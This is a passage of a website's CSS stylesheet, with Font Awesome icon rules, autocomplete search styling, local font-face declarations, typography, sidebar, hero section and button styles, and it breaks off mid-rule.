}

.fa-vcard:before,
.fa-address-card:before {
  content: "\f2bb";
}

.fa-vcard-o:before,
.fa-address-card-o:before {
  content: "\f2bc";
}

.fa-user-circle:before {
  content: "\f2bd";
}

.fa-user-circle-o:before {
  content: "\f2be";
}

.fa-user-o:before {
  content: "\f2c0";
}

.fa-id-badge:before {
  content: "\f2c1";
}

.fa-drivers-license:before,
.fa-id-card:before {
  content: "\f2c2";
}

.fa-drivers-license-o:before,
.fa-id-card-o:before {
  content: "\f2c3";
}

.fa-quora:before {
  content: "\f2c4";
}

.fa-free-code-camp:before {
  content: "\f2c5";
}

.fa-telegram:before {
  content: "\f2c6";
}

.fa-thermometer-4:before,
.fa-thermometer:before,
.fa-thermometer-full:before {
  content: "\f2c7";
}

.fa-thermometer-3:before,
.fa-thermometer-three-quarters:before {
  content: "\f2c8";
}

.fa-thermometer-2:before,
.fa-thermometer-half:before {
  content: "\f2c9";
}

.fa-thermometer-1:before,
.fa-thermometer-quarter:before {
  content: "\f2ca";
}

.fa-thermometer-0:before,
.fa-thermometer-empty:before {
  content: "\f2cb";
}

.fa-shower:before {
  content: "\f2cc";
}

.fa-bathtub:before,
.fa-s15:before,
.fa-bath:before {
  content: "\f2cd";
}

.fa-podcast:before {
  content: "\f2ce";
}

.fa-window-maximize:before {
  content: "\f2d0";
}

.fa-window-minimize:before {
  content: "\f2d1";
}

.fa-window-restore:before {
  content: "\f2d2";
}

.fa-times-rectangle:before,
.fa-window-close:before {
  content: "\f2d3";
}

.fa-times-rectangle-o:before,
.fa-window-close-o:before {
  content: "\f2d4";
}

.fa-bandcamp:before {
  content: "\f2d5";
}

.fa-grav:before {
  content: "\f2d6";
}

.fa-etsy:before {
  content: "\f2d7";
}

.fa-imdb:before {
  content: "\f2d8";
}

.fa-ravelry:before {
  content: "\f2d9";
}

.fa-eercast:before {
  content: "\f2da";
}

.fa-microchip:before {
  content: "\f2db";
}

.fa-snowflake-o:before {
  content: "\f2dc";
}

.fa-superpowers:before {
  content: "\f2dd";
}

.fa-wpexplorer:before {
  content: "\f2de";
}

.fa-meetup:before {
  content: "\f2e0";
}

.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0;
}

.sr-only-focusable:active, .sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  clip: auto;
}

#autoComplete_wrapper {
  position: relative;
  display: block;
}

#autoComplete {
  width: 100%;
  position: relative;
  font-size: 15px;
  outline: none;
  color: #71777c;
  background-repeat: no-repeat;
  background-size: 1.2rem;
  background-origin: border-box;
  background-position: center;
  transition: all 0.4s ease;
  -webkit-transition: all -webkit-transform 0.4s ease;
  text-overflow: ellipsis;
}

#autoComplete::placeholder {
  color: #71777c;
  transition: all 0.3s ease;
}

#autoComplete:hover::placeholder {
  color: gray;
  transition: all 0.3s ease;
  -webkit-transition: all -webkit-transform 0.3s ease;
}

#autoComplete:focus::placeholder {
  padding: 0.1rem 0.6rem;
  font-size: 15px;
  color: gray;
  transition: all 0.3s ease;
  -webkit-transition: all -webkit-transform 0.3s ease;
}

#autoComplete::selection {
  color: black;
}

#autoComplete:focus::selection {
  color: #fff;
}

#autoComplete_list {
  width: 100%;
  position: initial;
  z-index: 9999;
  transition: all 0.1s ease-in-out;
  padding-inline-start: 0;
}
#autoComplete_list li {
  z-index: 9999;
}

#autoComplete.input-group-btn {
  vertical-align: top !important;
}

.autoComplete_result {
  padding: 0.8rem;
  border: 0.05rem solid #e3e3e3;
  list-style: none;
  text-align: left;
  font-size: 1.1rem;
  color: rgb(123, 123, 123);
  transition: all 0.1s ease-in-out;
  background-color: #fff;
}

.autoComplete_result::selection {
  color: rgba(255, 255, 255, 0);
  background-color: rgba(255, 255, 255, 0);
}

.autoComplete_result:hover {
  cursor: pointer;
  /* background-color: lightgray; */
  /* border-left: 2px solid black; */
  /* border-right: 2px solid rgba(255, 122, 122, 1); */
  border-left: 2px solid;
  /* border-bottom: 2px solid transparent; */
}

.autoComplete_selected {
  cursor: pointer;
  /* background-color: rgba(255, 248, 248, 0.9); */
  border-left: 2px solid gray;
  border-right: 2px solid gray;
  border-top: 2px solid transparent;
  border-bottom: 2px solid transparent;
}

@media only screen and (max-width: 300px) {
  #autoComplete {
    width: 5rem;
  }
  #autoComplete:focus {
    width: 11rem;
    background-size: 1.6rem;
    background-position: left 1.1rem top 0.75rem;
  }
  .autoComplete_result:first-child {
    border-radius: 1rem 1rem 0 0;
  }
  .autoComplete_result:last-child {
    border-radius: 0 0 1rem 1rem;
  }
  .autoComplete_result:only-child {
    border-radius: 1rem;
  }
}
@media screen and (-webkit-min-device-pixel-ratio: 0) {
  #autoComplete {
    border-width: 1px;
  }
  #autoComplete:hover {
    border-width: 1px;
  }
  #autoComplete:focus {
    border-width: 1px;
  }
}
@-moz-document url-prefix() {
  #autoComplete {
    border-width: 1px;
    background-size: 1.2rem;
    background-origin: border-box;
    background-position: center;
  }
  #autoComplete:hover {
    border-width: 1px;
  }
  #autoComplete:focus {
    border-width: 1px;
    background-position: left 1.1rem top 0.8rem;
  }
}
/* Base Styles */
:root {
  --primary-color: #000000;
  --secondary-color: #333333;
  --accent-color: #a8d059;
  --highlight-color: #0066cc;
  --text-color: #000;
  --light-text: #ffffff;
  --background-color: #f5f5f5;
  --light-gray: #e6e6e6;
  --medium-gray: #e0e0e0;
  --dark-gray: #333333;
  --blue-highlight: #72c5e9;
  --green-highlight: #c5e82b;
  --yellow-highlight: #f9ca20;
  --spacing-xs: 0.5rem;
  --spacing-sm: 1rem;
  --spacing-md: 2rem;
  --spacing-lg: 4rem;
  --spacing-xl: 6rem;
  --border-radius: 0;
  --transition: all 0.3s ease;
}

@font-face {
  font-family: "Chronicle Text G1";
  src: url("./fonts/ChronicleTextG1-Bold.otf") format("opentype");
  font-weight: 700;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Chronicle Text G1";
  src: url("./fonts/ChronicleTextG1-BoldItalic.otf") format("opentype");
  font-weight: 700;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Chronicle Text G1";
  src: url("./fonts/ChronicleTextG1-Italic.otf") format("opentype");
  font-weight: 400;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Chronicle Text G1";
  src: url("./fonts/ChronicleTextG1-Roman.otf") format("opentype");
  font-weight: 400;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Chronicle Text G1";
  src: url("./fonts/ChronicleTextG1-Semibold.otf") format("opentype");
  font-weight: 600;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Chronicle Text G1";
  src: url("./fonts/ChronicleTextG1-SemiItalic.otf") format("opentype");
  font-weight: 600;
  font-style: italic;
  font-display: swap;
}
::selection {
  background: rgba(6, 112, 194, 0.9);
  text-shadow: none;
  color: #ffffff;
}

hr {
  display: block;
  font-size: 22px;
  height: 1px;
  border: 0;
  border-top: 1px solid #ccc;
  margin: 1em 0;
  padding: 0;
}

img {
  vertical-align: middle;
  max-width: 100%;
  image-rendering: -webkit-optimize-contrast;
}

fieldset {
  border: 0;
  margin: 0;
  padding: 0;
}

textarea {
  resize: vertical;
}

*,
*:before,
*:after {
  box-sizing: border-box;
}

html,
body {
  width: 100%;
  min-height: 100%;
  padding: 0;
  margin: 0;
}

html {
  font-size: 62.5%;
}

.mainfont,
html,
body,
button,
input,
select,
textarea {
  font-family: "Asap", Tahoma, Geneva, sans-serif;
}

body {
  font-size: 15px;
  line-height: 1.5;
  background-color: #f8f8f8;
}
@media (min-width: 600px) {
  body {
    font-size: 17px;
  }
}

html,
body,
button,
input,
select,
textarea {
  color: #282a2c;
}

p:first-child, ul:first-child,
ol:first-child {
  margin-top: 0;
}

ul,
ol {
  margin: 2em 0;
}

p {
  margin: 0 0 1em 0;
}

.content a,
.single-col-content-intro a {
  color: #0b86ba;
}

blockquote,
blockquote p {
  font-family: "cardea-lining", "Palatino Linotype", "Book Antiqua", Palatino, serif;
  font-size: 2rem;
  line-height: 1.4;
}
@media (min-width: 600px) {
  blockquote,
  blockquote p {
    font-size: 2.2rem;
  }
}

cite {
  font-family: "cardea-lining", "Palatino Linotype", "Book Antiqua", Palatino, serif;
  font-size: 1.6rem;
  line-height: 1.5;
}
@media (min-width: 600px) {
  cite {
    font-size: 1.8rem;
  }
}

a {
  color: #45494c;
  text-decoration: none;
}
a:hover {
  color: rgb(44.7310344828, 47.324137931, 49.2689655172);
}
a:active {
  color: rgb(93.2689655172, 98.675862069, 102.7310344828);
}

h6,
.h_promo, h5,
.h_related, h4,
.h_standfirst, h3,
.h_byline, h2,
.h_subheadline, h1,
.h_headline {
  font-family: "cardea-lining", "Palatino Linotype", "Book Antiqua", Palatino, serif;
  margin: 0.5em 0 0.35em;
  line-height: 1.1;
  font-weight: normal;
}
h6:first-child,
.h_promo:first-child, h5:first-child,
.h_related:first-child, h4:first-child,
.h_standfirst:first-child, h3:first-child,
.h_byline:first-child, h2:first-child,
.h_subheadline:first-child, h1:first-child,
.h_headline:first-child {
  margin-top: 0;
}

h1,
.h_headline {
  font-size: 4.2rem;
  line-height: 1.1;
}
@media (min-width: 600px) {
  h1,
  .h_headline {
    font-size: 5.6rem;
  }
}

h2,
.h_subheadline {
  font-size: 3.4rem;
  line-height: 1.2;
}
@media (min-width: 600px) {
  h2,
  .h_subheadline {
    font-size: 4.2rem;
  }
}

h3,
.h_byline {
  font-size: 2.5rem;
  line-height: 1.3;
}
@media (min-width: 600px) {
  h3,
  .h_byline {
    font-size: 3rem;
  }
}

h4,
.h_standfirst {
  font-size: 2.2rem;
  line-height: 1.3;
}
@media (min-width: 600px) {
  h4,
  .h_standfirst {
    font-size: 2.5rem;
  }
}

h5,
.h_related {
  font-family: "Asap", Tahoma, Geneva, sans-serif;
  font-weight: 500;
  font-size: 1.8rem;
  line-height: 1.3;
  padding: 30px 0 10px;
}
@media (min-width: 600px) {
  h5,
  .h_related {
    font-size: 2.2rem;
    padding: 50px 0 30px;
  }
}

h6,
.h_promo {
  font-family: "Asap", Tahoma, Geneva, sans-serif;
  font-weight: 500;
  font-size: 1.6rem;
  line-height: 1.5;
}
@media (min-width: 600px) {
  h6,
  .h_promo {
    font-size: 1.8rem;
  }
}

big,
.text-large,
.text-intro {
  font-size: 2em;
  line-height: 1.5;
}

small,
.text-small {
  font-size: 0.8em;
  line-height: 1.2;
}

.wrapper, .content-container {
  *zoom: 1;
  max-width: 1070px;
  width: 90%;
  padding: 0;
  margin: 0 auto;
}
.wrapper:before, .content-container:before, .wrapper:after, .content-container:after {
  content: "";
  display: table;
}
.wrapper:after, .content-container:after {
  clear: both;
}

/* Theme styles from style.css */
.clearfix {
  clear: both;
}

.full-width-search {
  margin-top: 30px;
}

.sidebar-nobg {
  background-color: #ffffff;
}

.side-menu-bg {
  background-color: #f8f8f8;
  z-index: 999;
}

.sidebar-search-list {
  list-style: none;
  padding: 0;
  margin: 0;
  margin-top: 20px;
}
.sidebar-search-list .sidebar-search {
  background: #ffffff;
  border-bottom-color: #282a2c;
  padding-top: 18px !important;
  padding-bottom: 40px !important;
  border-bottom-width: 4px;
  border-top: solid;
  border-top-width: 4px;
  border-top-color: #282a2c;
}
.sidebar-search-list .sidebar-search .custom-search-form .search-btn {
  vertical-align: top;
  padding-top: 37px;
}
.sidebar-search-list .sidebar-search .custom-search-form:before {
  content: "Search";
  height: 37px;
  width: 139px;
  color: #282a2c;
  font-family: "Cardea OT";
  font-size: 30px;
  letter-spacing: 0;
  line-height: 37px;
}

.sidebar-search-list .full-width-search {
  margin-top: 0px;
}

.sidebar .menu-item .arrow.menu-section-toggle:before {
  content: "\f107" !important;
}
.sidebar .menu-item a.active .arrow.menu-section-toggle:before {
  content: "\f106" !important;
}
.sidebar .menu-item a.active .arrow.closed.menu-section-toggle:before {
  content: "\f107" !important;
}
.sidebar .menu-item.open > .menu-section {
  display: block;
}
.sidebar .menu-item.open .active + .menu-section {
  display: block;
}
.sidebar .menu-section {
  padding: 0px;
  margin: 0px;
  display: none;
}
.sidebar .menu-section li {
  list-style: none;
  padding-left: 0px;
}
.sidebar .menu-section li a {
  display: block;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
}
.sidebar .menu-section-toggle {
  font-size: 12px;
  cursor: pointer;
}

.content {
  padding: 0px 0px 20px 0px;
}

.navbar-static-top {
  border-color: #45494c !important;
  border-width: 0px;
  height: 85px;
  background-color: #282a2c;
}

.navbar-brand {
  padding: 0;
  margin-top: 0;
  margin-left: 0;
  border-bottom: 4px solid #000;
}
.navbar-brand img {
  width: auto;
  height: 35px;
}

@media (min-width: 768px) {
  .navbar-header {
    padding-right: 20px;
  }
}
.navbar-header {
  float: none !important;
}
.navbar-header .navbar-toggle {
  border: 1px solid white;
  margin-top: 22px;
}
.navbar-header .navbar-toggle .icon-bar {
  background-color: #ffffff;
}

.navbar-default .navbar-toggle {
  margin-top: 24px;
}

.content-table {
  border-color: #ddd;
}

.content-table td {
  padding: 10px;
}

.content-table thead td {
  color: #fff;
  font-weight: bold;
  background: #2b73bf !important;
}

.content ol {
  margin-left: 0;
  padding-left: 0px;
}

.content ol {
  counter-reset: item;
}

.content ol li {
  display: block;
  margin-bottom: 20px;
}

.content ol li:before {
  content: counter(item) ". ";
  counter-increment: item;
  font-weight: bold;
}

.content ul {
  margin-left: 10px;
  padding-left: 10px;
}

.content ul li {
  margin-bottom: 20px;
}

.content ul li ul {
  margin-top: 20px;
}

.content a i {
  color: #193d8c !important;
  margin: 0px 2px 0px 5px;
}

.designby {
  float: right;
}

.tooltipster-box {
  font-size: 12px;
  background: #333 !important;
  border: 3px solid #333 !important;
  border-radius: 6px !important;
  box-shadow: none !important;
  padding: 10px !important;
  width: 100%;
  max-width: 450px;
}

.tooltipster-sidetip.tooltipster-noir.tooltipster-noir-customized .tooltipster-content {
  color: lightblue;
  padding: 8px;
}

.html_tooltip {
  cursor: pointer;
  font-size: 10px;
  font-style: italic;
  margin-left: 5px;
  margin-right: 3px;
}

.html_tooltip i {
  cursor: pointer;
  font-size: 14px !important;
}

.tooltip_html {
  visibility: none;
}

.tooltip_templates {
  display: none;
}

.heading-list-item {
  list-style: none !important;
}

.sidebar {
  margin-top: 85px;
}

ul.nav.nav-second-level {
  background: #f1f1f1;
}

.sidebar .nav-second-level li,
.sidebar .nav-third-level li {
  border-top: 1px solid #e7e7e7;
}

.sidebar .nav-second-level li a {
  padding-left: 30px !important;
  font-size: 0.9em;
}

.sidebar ul.nav.nav-second-level {
  max-height: 0;
  overflow: hidden;
}

.sidebar .open ul.nav.nav-second-level {
  max-height: none;
  background-color: #ffffff;
}

.pagination-wrap {
  margin-top: 20px;
  margin-bottom: 15px;
}

.sidebar .arrow {
  margin-top: 3px;
}

.sidebar .fa.arrow:before {
  content: "\f107" !important;
}

.sidebar .open > a > .fa.arrow:before {
  content: "\f106" !important;
}

mark,
.mark {
  background: #ff0 !important;
}

.sidebar ul li a.active {
  background: #70c6eb !important;
  color: #282a2c;
}

.csidebar ul li.current-menu-parent.open > a {
  color: #337ab7;
}

/* Page Animation */
.animsition,
.animsition-overlay {
  position: relative;
  opacity: 0;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  overflow: hidden;
}

.animsition-overlay-slide {
  position: fixed;
  z-index: 1;
  width: 100%;
  height: 100%;
  background-color: #ddd;
}

.animsition-loading,
.animsition-loading:after {
  width: 32px;
  height: 32px;
  position: fixed;
  top: 50%;
  left: 50%;
  margin-top: -16px;
  margin-left: -16px;
  border-radius: 50%;
  z-index: 100;
}

.animsition-loading {
  background-color: transparent;
  border-top: 5px solid rgba(0, 0, 0, 0.2);
  border-right: 5px solid rgba(0, 0, 0, 0.2);
  border-bottom: 5px solid rgba(0, 0, 0, 0.2);
  border-left: 5px solid #eee;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-duration: 0.8s;
  animation-duration: 0.8s;
  -webkit-animation-name: animsition-loading;
  animation-name: animsition-loading;
}

@-webkit-keyframes animsition-loading {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@keyframes animsition-loading {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@-webkit-keyframes fade-in {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@keyframes fade-in {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
.fade-in {
  -webkit-animation-name: fade-in;
  animation-name: fade-in;
}

@-webkit-keyframes fade-out {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
@keyframes fade-out {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
.fade-out {
  -webkit-animation-name: fade-out;
  animation-name: fade-out;
}

@media only screen and (max-width: 768px) {
  .copyright {
    float: none;
    text-align: center;
  }
  .designby {
    display: none !important;
  }
}
.dropdown-backdrop {
  position: static !important;
}

.sth {
  background: #ff0;
}

.intro-header {
  color: #fff;
  width: 98%;
  height: 0px;
  z-index: 1001;
  position: absolute;
}
.intro-header .row {
  padding-right: 45px;
}
.intro-header .navbar-header {
  margin-top: 26px;
}

.intro-hero {
  color: #ffffff;
  background-image: url("./images/PD_hero.png");
  background-size: cover;
  background-position: center top;
  position: relative;
  width: 100%;
  min-height: 640px;
  display: flex;
  align-items: center;
}
@media (min-width: 340px) {
  .intro-hero {
    min-height: 680px;
  }
}
.intro-hero .mb-0 {
  margin-bottom: 0;
}
.intro-hero .col-md-8 {
  padding-left: 105px;
  margin-bottom: 0 !important;
}
@media (min-width: 320px) {
  .intro-hero .col-md-8 {
    padding-left: 25px;
    padding-top: 120px;
  }
}
@media (min-width: 340px) {
  .intro-hero .col-md-8 {
    padding-left: 25px;
    padding-top: 80px;
  }
}
@media (min-width: 768px) {
  .intro-hero .col-md-8 {
    margin-left: 110px;
  }
}
.intro-hero h2 a {
  color: #70c6eb;
}
.intro-hero h4 {
  line-height: 3rem;
}
@media (min-width: 600px) {
  .intro-hero h4 {
    line-height: 4.6rem;
  }
}
.intro-hero .intro {
  font-size: 2.2rem;
  line-height: 1.6;
  font-family: "cardea-lining", "Palatino Linotype", "Book Antiqua", Palatino, serif;
  padding-bottom: 2px;
}
.intro-hero .intro p {
  font-family: "Asap", Tahoma, Geneva, sans-serif;
  font-size: 18px;
  line-height: 27px;
}
.intro-hero .extra-info {
  padding-top: 23px;
  font-size: 12px;
  font-family: "Asap", Tahoma, Geneva, sans-serif;
  max-width: 465px;
}
.intro-hero .sidebar-search-list {
  margin-top: -15px;
}
.intro-hero .sidebar-search-list .sidebar-search {
  background: none;
  height: 0;
  border: none;
}
.intro-hero .sidebar-search-list .sidebar-search #autoComplete {
  font-size: 20px;
}
.intro-hero .sidebar-search-list .sidebar-search .custom-search-form,
.intro-hero .sidebar-search-list .sidebar-search input#autoComplete,
.intro-hero .sidebar-search-list .sidebar-search button.btn {
  height: 47px;
}
.intro-hero .sidebar-search-list .sidebar-search ul#autoComplete_list {
  margin-top: 43px;
}
.intro-hero .sidebar-search-list .sidebar-search .custom-search-form:before {
  content: "";
}
.intro-hero .sidebar-search-list .sidebar-search .search-btn {
  vertical-align: top;
  padding-top: 0;
}

.intro-two-col {
  display: flex;
  flex-wrap: wrap;
  flex-direction: column;
  background: url("./images/graphic_hexagon.png") right top no-repeat;
  background-position: -48px 657px;
  background-size: 195%;
}
@media (min-width: 340px) {
  .intro-two-col {
    background-position: -40px 563px;
    background-size: 155%;
  }
}
@media (min-width: 400px) {
  .intro-two-col {
    background-position: -40px 537px;
    background-size: 135%;
  }
}
@media (min-width: 768px) {
  .intro-two-col {
    background-position: -35px 515px;
    background-size: 115%;
  }
}
@media (min-width: 1000px) {
  .intro-two-col {
    background: url("./images/graphic_hexagon.png") left center no-repeat;
    background-position: -47px 466px;
    background-size: 95%;
    padding-bottom: 70px;
  }
}
@media (min-width: 1200px) {
  .intro-two-col {
    background-position: 426px 35px;
    background-size: 70%;
    flex-direction: row;
  }
}
.intro-two-col a {
  color: #0b86ba;
  font-size: 18px;
}
.intro-two-col .col-sm-5,
.intro-two-col .col-sm-7 {
  margin-left: 0;
  margin-right: 0;
  padding-bottom: 30px;
}
@media (min-width: 600px) {
  .intro-two-col .col-sm-5,
  .intro-two-col .col-sm-7 {
    width: 100%;
  }
}
@media (min-width: 768px) {
  .intro-two-col .col-sm-5,
  .intro-two-col .col-sm-7 {
    padding-bottom: 80px;
  }
}
@media (min-width: 1000px) {
  .intro-two-col .col-sm-5,
  .intro-two-col .col-sm-7 {
    width: 90%;
  }
}
@media (min-width: 1200px) {
  .intro-two-col .col-sm-5,
  .intro-two-col .col-sm-7 {
    width: 50%;
  }
}
.intro-two-col .left-content {
  padding-right: 0;
}
.intro-two-col .left-content h2 {
  color: #282a2c;
  font-size: 42px;
  letter-spacing: 0;
  line-height: 52px;
  margin-bottom: 29px;
}
.intro-two-col .left-content h2::after {
  content: "";
  display: block;
  margin-top: 32px;
  content: "";
  display: block;
  box-sizing: border-box;
  height: 1px;
  width: 150px;
  border-bottom: 4px solid #282a2c;
}
.intro-two-col .left-content ol {
  list-style: none;
  counter-reset: list-item-count;
  padding-left: 68px;
  max-width: 350px;
}
.intro-two-col .left-content ol li {
  counter-increment: list-item-count;
  margin: 0 0 5rem 0;
  position: relative;
  text-transform: uppercase;
  font-size: 25px;
  font-weight: bold;
  letter-spacing: 0;
  line-height: 27px;
}
.intro-two-col .left-content ol li::before {
  content: counter(list-item-count);
  color: #ffffff;
  font-size: 45px;
  font-weight: normal;
  position: absolute;
  display: flex;
  align-items: center;
  justify-content: center;
  background: #282a2c;
  text-align: center;
  width: 63px;
  height: 63px;
  left: -88px;
  top: 50%;
  transform: translate3d(0, -50%, 0);
  line-height: 68px;
  font-family: "cardea-lining", "Palatino Linotype", "Book Antiqua", Palatino, serif;
}
.intro-two-col .left-content .list-body {
  margin: 2rem;
}
@media (min-width: 320px) {
  .intro-two-col .left-content .list-body {
    margin-right: 0;
  }
}
@media (min-width: 1200px) {
  .intro-two-col .left-content .list-body {
    width: 82%;
  }
}
.intro-two-col .right-content h3 {
  font-size: 30px;
}
@media (min-width: 1000px) {
  .intro-two-col .right-content {
    padding-top: 95px;
    padding-right: 40px;
  }
}
@media (min-width: 1200px) {
  .intro-two-col .right-content {
    margin-left: 70px;
    margin-top: 20px;
    width: 75%;
  }
}

.front-page-wrapper,
.intro-page-wrapper {
  display: flex;
  flex-direction: column;
  width: 100%;
}
.front-page-wrapper a,
.intro-page-wrapper a {
  color: #0b86ba;
}
.front-page-wrapper .search-container,
.intro-page-wrapper .search-container {
  margin-bottom: 60px;
  max-width: 760px;
}
.front-page-wrapper hr.short-bar,
.intro-page-wrapper hr.short-bar {
  width: 300px;
  border-top: 4px solid black;
  margin: 3em 0;
}
.front-page-wrapper p, .front-page-wrapper .list-unstyled,
.intro-page-wrapper p,
.intro-page-wrapper .list-unstyled {
  font-family: "Chronicle Text G1", sans-serif;
  font-size: 20px;
}
.front-page-wrapper .front-page-content-container,
.front-page-wrapper .intro-content-container,
.intro-page-wrapper .front-page-content-container,
.intro-page-wrapper .intro-content-container {
  max-width: 100%;
  width: 100%;
}
.front-page-wrapper .front-page-content-container .barba-container,
.front-page-wrapper .intro-content-container .barba-container,
.intro-page-wrapper .front-page-content-container .barba-container,
.intro-page-wrapper .intro-content-container .barba-container {
  /*max-width: 1150px;*/
  margin: 0 0 0 40px;
}
.front-page-wrapper .single-col-content-wrapper,
.intro-page-wrapper .single-col-content-wrapper {
  background-color: #E6E6E6;
  width: 100%;
}
.front-page-wrapper .single-col-content-wrapper .single-col-content-intro,
.intro-page-wrapper .single-col-content-wrapper .single-col-content-intro {
  padding: 80px 54px;
  /*max-width: 1150px;*/
  margin: 0 auto;
}
@media (min-width: 320px) {
  .front-page-wrapper .single-col-content-wrapper .single-col-content-intro,
  .intro-page-wrapper .single-col-content-wrapper .single-col-content-intro {
    overflow-wrap: break-word;
  }
}
.front-page-wrapper .single-col-content-wrapper .single-col-content-intro .item + .item,
.intro-page-wrapper .single-col-content-wrapper .single-col-content-intro .item + .item {
  padding-top: 20px;
}

.single-col-content-intro h2 p,
.ways-to-use h2 p {
  font-size: 3rem;
  font-weight: 600;
  font-family: "Roboto", sans-serif;
  text-transform: uppercase;
  padding-bottom: 0;
  margin: 0;
}

.intro-content,
.front-page-wrapper,
.intro-content-container {
  padding-top: 20px;
}

.single-col-content .item {
  max-width: 780px;
}
.single-col-content .item h2 {
  color: #2D2F33;
  font-size: 42px;
  letter-spacing: 0;
  line-height: 52px;
  margin-bottom: 29px;
}
.single-col-content .item h2::after {
  content: "";
  display: block;
  margin-top: 32px;
  content: "";
  display: block;
  box-sizing: border-box;
  height: 1px;
  width: 150px;
  border-bottom: 4px solid #282A2C;
}
.single-col-content .item h2.disclaimer {
  font-size: 2.2rem;
  margin-top: 85px;
  padding-bottom: 20px;
  line-height: 1.3;
  font-family: "cardea-lining", "Palatino Linotype", "Book Antiqua", Palatino, serif;
  margin: 0.5em 0 0.35em;
  line-height: 1.1;
  font-weight: normal;
}
@media (min-width: 600px) {
  .single-col-content .item h2.disclaimer {
    font-size: 2.5rem;
  }
}
.single-col-content .item h2.disclaimer::after {
  border-bottom: none;
  margin-top: -15px;
}
.single-col-content ol {
  counter-reset: list-item-count;
  list-style: none;
  padding-left: 88px;
  margin-bottom: 60px;
}
.single-col-content ol li {
  margin: 0 0 3rem 0;
  counter-increment: list-item-count;
  position: relative;
  font-size: 18px;
  letter-spacing: 0;
  line-height: 27px;
  font-family: "Asap", Tahoma, Geneva, sans-serif;
}
.single-col-content ol li::before {
  content: counter(list-item-count);
  color: #ffffff;
  font-size: 45px;
  font-weight: normal;
  position: absolute;
  background: #282a2c;
  display: flex;
  align-items: center;
  justify-content: center;
  text-align: center;
  width: 63px;
  height: 63px;
  left: -88px;
  top: 3.5px;
  line-height: 70px;
  font-family: "cardea-lining", "Palatino Linotype", "Book Antiqua", Palatino, serif;
}

.banner-content {
  padding-bottom: 20px;
}
@media (min-width: 768px) {
  .banner-content {
    padding-bottom: 40px;
  }
}
.banner-content .banner-image {
  margin-bottom: 20px;
  max-width: 100%;
}
@media (min-width: 600px) {
  .banner-content .banner-image {
    max-width: 500px;
  }
}
@media (min-width: 768px) {
  .banner-content .banner-image {
    max-width: 100%;
  }
}
@media (min-width: 810px) {
  .banner-content .banner-image {
    max-width: 500px;
  }
}
@media (min-width: 1200px) {
  .banner-content .banner-image {
    margin-bottom: 0;
    max-width: 100%;
  }
}
.banner-content .banner-link-wrapper {
  margin-bottom: 20px;
  margin-left: 5px;
}
.banner-content .banner-link-wrapper a {
  color: #0b86ba;
  font-size: 18px;
}

.btn-blue {
  color: #ffffff;
  display: inline-block;
  padding: 13px 24px;
  background-color: #0670c2;
  border-radius: 0px;
  box-shadow: 0 1px 4px 0 rgba(69, 73, 76, 0.6);
  font-size: 1.4rem;
  line-height: 1.4;
  transition: all 0.25s cubic-bezier(0.5, 0, 0.5, 1);
}
.btn-blue:hover {
  color: #ffffff;
  text-decoration: none;
  background-color: rgb(4.47, 83.44, 144.53);
  box-shadow: 0 1px 10px 0 rgba(69, 73, 76, 0.6);
}
.btn-blue:active, .btn-blue:focus {
  background-color: rgb(7.53, 140.56, 243.47);
  box-shadow: 0 1px 2px 0 rgba(69, 73, 76, 0.3);
  text-decoration: none;
}
.btn-blue.btn-disabled {
  background-color: #71777c;
  box-shadow: 0 1px 2px 0 rgba(69, 73, 76, 0.3);
  cursor: not-allowed;
}
.btn-blue.btn-inline {
  margin-top: 6px;
  padding: 10px 24px;
}
@media (min-width: 600px) {
  .btn-blue {
    font-size: 1.6rem;
  }
}

.btn-cta {
  font-size: 1.8rem;
  line-height: 1.5;
  transition: color 0.25s cubic-bezier(0.5, 0, 0.5, 1);
}
.btn-cta:after {
  margin-left: 8px;
  width: 40px;
  display: inline-block;
  font-size: 1.4em;
  line-height: 22px;
  content: "\e001";
  vertical-align: middle;
}

/* Pop */
@-webkit-keyframes hvr-pop {
  50% {
    -webkit-transform: scale(1.2);
    transform: scale(1.2);
  }
}
@keyframes hvr-pop {
  50% {
    -webkit-transform: scale(1.2);
    transform: scale(1.2);
  }
}
.hvr-pop, .btn-cta:after {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
}

.hvr-pop:hover, .btn-cta:hover:after,
.hvr-pop:focus,
.btn-cta:focus:after,
.hvr-pop:active,
.btn-cta:active:after {
  -webkit-animation-name: hvr-pop;
  animation-name: hvr-pop;
  -webkit-animation-duration: 0.25s;
  animation-duration: 0.25s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

.alignleft {
  display: inline;
  float: left;
  margin-right: 1.5em;
}

.alignright {
  display: inline;
  float: right;
  margin-left: 1.5em;
}

.aligncenter {
  clear: both;
  margin: 1em auto;
}

.no-hero-header {
  padding-top: 80px;
}
.no-hero-header .intro {
  font-size: 2.2rem;
  line-height: 1.6;
  font-family: "cardea-lining", "Palatino Linotype", "Book Antiqua", Palatino, serif;
  padding-bottom: 20px;
}

.hero-header {
  color: #ffffff;
